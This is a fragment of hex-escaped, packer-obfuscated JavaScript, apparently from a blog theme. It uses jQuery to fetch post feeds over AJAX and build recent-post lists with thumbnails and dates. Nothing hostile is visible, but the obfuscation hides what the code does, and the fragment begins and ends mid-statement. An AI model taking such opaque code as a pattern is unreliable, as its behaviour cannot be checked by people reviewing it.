2\x52\x3d\x31\x7a\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x73\x3d\x30\x2c\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x63\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x73\x3d\x31\x63\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x73\x29\x2c\x2d\x31\x21\x3d\x31\x73\x29\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x73\x2b\x2b\x7d\x3b\x4f\x28\x31\x4b\x3d\x31\x6e\x2c\x31\x4b\x3e\x57\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x4b\x3c\x57\x29\x7b\x33\x62\x3d\x57\x2d\x31\x4b\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x33\x62\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x63\x3d\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x66\x2f\x34\x65\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x4c\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x6a\x28\x74\x20\x31\x6e\x3d\x30\x3b\x31\x6e\x3c\x31\x4b\x3b\x31\x6e\x2b\x2b\x29\x7b\x31\x66\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x66\x2b\x3d\x31\x63\x2b\x61\x5b\x33\x30\x5d\x2c\x57\x3d\x31\x4b\x7d\x29\x3b\x31\x6a\x28\x74\x20\x31\x73\x3d\x30\x3b\x57\x3e\x3d\x31\x73\x3b\x31\x73\x2b\x2b\x29\x7b\x31\x4c\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x73\x26\x26\x28\x31\x4c\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x66\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x7a\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x66\x29\x2c\x31\x7a\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x34\x63\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x7a\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x34\x38\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x2c\x4a\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4a\x28\x29\x7b\x34\x63\x28\x61\x5b\x35\x35\x5d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x61\x5b\x35\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x32\x4e\x2c\x31\x52\x29\x7b\x74\x20\x31\x52\x3d\x24\x28\x31\x52\x29\x3b\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x7b\x35\x72\x3a\x31\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x7b\x32\x2c\x34\x7d\x2f\x2c\x61\x5b\x35\x73\x5d\x2b\x35\x76\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x61\x5b\x32\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x46\x2c\x31\x50\x29\x7b\x31\x62\x20\x31\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x4a\x28\x33\x6a\x2c\x50\x29\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x6c\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x35\x79\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x4f\x28\x50\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x29\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x65\x5d\x2c\x61\x5b\x31\x57\x5d\x29\x7d\x55\x7b\x31\x62\x20\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x74\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x4e\x3d\x24\x28\x61\x5b\x35\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x4e\x29\x3b\x74\x20\x31\x65\x3d\x24\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x65\x29\x3b\x24\x28\x61\x5b\x34\x48\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x3b\x24\x28\x59\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x4c\x5d\x5d\x28\x7b\x34\x50\x3a\x61\x5b\x35\x33\x5d\x2c\x34\x4f\x3a\x61\x5b\x32\x5d\x2c\x34\x4e\x3a\x35\x71\x7d\x29\x3b\x4f\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x33\x66\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x46\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x34\x45\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4f\x28\x44\x3d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x7d\x3b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x4f\x28\x61\x5b\x31\x53\x5d\x33\x64\x20\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x4f\x28\x61\x5b\x33\x6d\x5d\x33\x64\x20\x34\x73\x29\x7b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x6d\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x7d\x55\x7b\x74\x20\x51\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x74\x20\x33\x6e\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x6e\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x4e\x29\x7b\x51\x3d\x61\x5b\x31\x38\x5d\x2b\x51\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x78\x5d\x7d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x77\x5d\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x3b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x76\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x4f\x28\x32\x66\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x74\x20\x57\x3d\x61\x5b\x33\x74\x5d\x7d\x55\x7b\x74\x20\x57\x3d\x32\x66\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x57\x2b\x61\x5b\x34\x79\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x4d\x2b\x61\x5b\x34\x7a\x5d\x2b\x51\x2b\x61\x5b\x34\x44\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x41\x5d\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x34\x43\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x74\x20\x57\x3d\x31\x5a\x7d\x55\x7b\x74\x20\x57\x3d\x33\x4d\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x33\x4e\x5d\x2b\x31\x65\x2b\x61\x5b\x31\x54\x5d\x2b\x57\x2b\x61\x5b\x33\x56\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x33\x55\x5d\x2b\x32\x62\x2b\x61\x5b\x34\x62\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x34\x64\x5d\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x31\x63\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x4f\x28\x31\x63\x3d\x3d\x31\x64\x29\x7b\x24\x28\x59\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x68\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4a\x28\x29\x7b\x74\x20\x32\x55\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x2c\x31\x64\x3d\x24\x28\x59\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x7b\x32\x74\x3a\x61\x5b\x33\x78\x5d\x2b\x32\x55\x2b\x61\x5b\x33\x75\x5d\x2b\x31\x64\x2c\x32\x67\x3a\x61\x5b\x31\x45\x5d\x2c\x32\x76\x3a\x61\x5b\x32\x72\x5d\x2c\x32\x70\x3a\x4a\x28\x46\x29\x7b\x74\x20\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x33\x54\x5d\x3b\x31\x6a\x28\x74\x20\x44\x3d\x30\x3b\x44\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x6a\x28\x74\x20\x52\x3d\x30\x3b\x52\x3c\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4f\x28\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x71\x5d\x29\x7b\x31\x65\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x69\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x58\x7d\x7d\x3b\x74\x20\x31\x47\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x33\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x4c\x5d\x5d\x3b\x74\x20\x31\x4d\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x31\x75\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x2c\x31\x50\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x65\x3d\x31\x75\x5b\x61\x5b\x31\x71\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x32\x62\x3d\x33\x50\x5b\x32\x49\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x58\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x44\x5d\x2b\x31\x50\x3b\x74\x20\x51\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x53\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x74\x20\x32\x61\x3d\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x51\x29\x3b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x66\x3d\x46\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x49\x5d\x2c\x61\x5b\x31\x76\x5d\x29\x3b\x74\x20\x57\x3d\x31\x66\x7d\x55\x7b\x4f\x28\x51\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x5a\x3d\x32\x61\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x